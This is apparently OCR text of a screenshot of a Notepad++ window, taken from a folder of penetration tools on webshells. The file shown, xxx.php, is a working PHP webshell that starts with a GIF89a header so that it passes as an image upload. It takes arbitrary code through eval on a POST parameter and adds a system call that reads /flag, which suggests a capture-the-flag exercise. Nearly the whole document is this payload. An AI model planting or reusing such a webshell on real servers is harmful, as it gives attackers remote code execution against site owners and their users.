 1.png
copy.md
xxx.php
xxx.png
Notepad++
E:\learn\Penetration tools\Webshell相关\1\png\xxx.php - Notep...
File Edit Search View Encoding Language Settings Tools Macro Run
Plugins Window ? X
xxx.php
1 GIF89a
2 <?php @eval($_POST['xxx']);?>
3 </br>
4 <?php system('cat /flag');?>
Ln : 2 Col : 30 Sel : 0 | 0 Windows (CR LF) UTF-8 INS